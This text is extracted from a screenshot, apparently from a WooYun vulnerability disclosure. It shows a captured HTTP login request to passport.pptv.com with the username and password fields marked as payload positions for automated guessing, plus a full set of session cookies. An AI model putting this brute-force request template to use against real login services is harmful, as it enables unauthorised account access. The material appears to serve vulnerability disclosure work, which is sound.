 GET
/v3/login/login.do?format=jsonp&from=web_liveinter&cb=jQuery18309729133896209238_14471249
54683&username=§test§&password=§test§&CheckboxSaveInfo=on&_=1447124971599 HTTP/1.1
Host: passport.pptv.com
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:41.0) Gecko/20100101 Firefox/41.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: __gads=ID=b7c542f3886a6cef:T=1447033969:S=ALNI_MYRcASFrYFXopo4BKNl3VCxog91qA;
PHPSESSID=8m4osmif3emb65k70uvrn9m1q6; PPVasUid=gstnxiz8n4246g; pgv_pvi=9967335424;
pgv_si=s1559907328; JSESSIONID=abcpBOnIN9vgYcAIEgQdv;
vjuids=7d744a480.150ea1ab421.0.0c77c8b1fc3d28; vjlast=1447036630.1447036630.30;
Hm_lvt_7adaa440f53512a144c13de93f4c22db=1447036632,1447040360,1447124891,1447124931;
Hm_lpvt_7adaa440f53512a144c13de93f4c22db=1447125167; sctx=o%3Dwww.google.com.hk;
ppi=302c35; PUID=9b0b0f577b265a64aaf68dc831cf2a87; PUID_CTM=1447124890;
www.wooyun.org